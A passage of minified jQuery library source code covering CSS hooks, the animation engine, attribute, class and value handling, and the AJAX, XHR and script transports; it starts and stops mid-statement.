e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fa(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Ba.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fa(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xa(a,b,d)),"normal"===e&&b in Da&&(e=Da[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?za.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Ca,function(){return Ia(a,b,d)}):Ia(a,b,d):void 0},set:function(a,c,d){var e=d&&wa(a);return Ga(a,c,d?Ha(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=ya(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ua.test(a)||(n.cssHooks[a+b].set=Ga)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wa(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Ja(this,!0)},hide:function(){return Ja(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Ka(a,b,c,d,e){return new Ka.prototype.init(a,b,c,d,e)}n.Tween=Ka,Ka.prototype={constructor:Ka,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ka.propHooks[this.prop];return a&&a.get?a.get(this):Ka.propHooks._default.get(this)},run:function(a){var b,c=Ka.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ka.propHooks._default.set(this),this}},Ka.prototype.init.prototype=Ka.prototype,Ka.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Ka.propHooks.scrollTop=Ka.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Ka.prototype.init,n.fx.step={};var La,Ma,Na=/^(?:toggle|show|hide)$/,Oa=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pa=/queueHooks$/,Qa=[Va],Ra={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Oa.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Oa.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sa(){return setTimeout(function(){La=void 0}),La=n.now()}function Ta(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ua(a,b,c){for(var d,e=(Ra[b]||[]).concat(Ra["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Va(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||ta(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Na.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?ta(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ua(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wa(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xa(a,b,c){var d,e,f=0,g=Qa.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=La||Sa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:La||Sa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wa(k,j.opts.specialEasing);g>f;f++)if(d=Qa[f].call(j,a,k,j.opts))return d;return n.map(k,Ua,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xa,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Ra[c]=Ra[c]||[],Ra[c].unshift(b)},prefilter:function(a,b){b?Qa.unshift(a):Qa.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xa(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pa.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Ta(b,!0),a,d,e)}}),n.each({slideDown:Ta("show"),slideUp:Ta("hide"),slideToggle:Ta("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(La=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),La=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ma||(Ma=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Ma),Ma=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Ya,Za,$a=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Za:Ya)),
void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Za={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$a[b]||n.find.attr;$a[b]=function(a,b,d){var e,f;return d||(f=$a[b],$a[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$a[b]=f),e}});var _a=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_a.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ab=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ab," ").indexOf(b)>=0)return!0;return!1}});var bb=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cb=n.now(),db=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var eb=/#.*$/,fb=/([?&])_=[^&]*/,gb=/^(.*?):[ \t]*([^\r\n]*)$/gm,hb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ib=/^(?:GET|HEAD)$/,jb=/^\/\//,kb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lb={},mb={},nb="*/".concat("*"),ob=a.location.href,pb=kb.exec(ob.toLowerCase())||[];function qb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rb(a,b,c,d){var e={},f=a===mb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function ub(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ob,type:"GET",isLocal:hb.test(pb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sb(sb(a,n.ajaxSettings),b):sb(n.ajaxSettings,a)},ajaxPrefilter:qb(lb),ajaxTransport:qb(mb),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gb.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||ob)+"").replace(eb,"").replace(jb,pb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=kb.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pb[1]&&h[2]===pb[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pb[3]||("http:"===pb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rb(lb,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ib.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(db.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fb.test(d)?d.replace(fb,"$1_="+cb++):d+(db.test(d)?"&":"?")+"_="+cb++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nb+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rb(mb,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tb(k,v,f)),u=ub(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var vb=/%20/g,wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&").replace(vb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bb=0,Cb={},Db={0:200,1223:204},Eb=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cb)Cb[a]()}),k.cors=!!Eb&&"withCredentials"in Eb,k.ajax=Eb=!!Eb,n.ajaxTransport(function(a){var b;return k.cors||Eb&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Bb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cb[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Db[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cb[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fb=[],Gb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fb.pop()||n.expando+"_"+cb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var 